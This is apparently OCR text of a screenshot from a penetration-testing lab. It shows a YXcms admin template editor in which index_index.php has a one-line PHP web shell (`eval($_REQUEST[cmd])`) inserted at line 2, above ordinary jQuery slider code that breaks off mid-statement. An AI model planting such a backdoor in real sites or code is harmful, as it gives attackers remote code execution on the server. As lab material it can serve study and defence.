 phpStudy 探针 2014
Yxcms建站系统演示站
YXcms-信息管理系统
新标签页
192.168.128.130/yxcms/index.php?r=admin/index/index
8
Nessus Scanner (SC) ...
Acunetix - Dashboard
Viper(炫彩蛇)
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php eval($_REQUEST[cmd]);?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
14 }, function() {
15 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
16 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
17 });
18
19 jQuery(".cycleslider-wrap").fadeIn(1000);
20 jQuery(".slider-wrap .loader").css({display: "none"});
21 jQuery("#slider").cycle({
22 fx: "turnDown",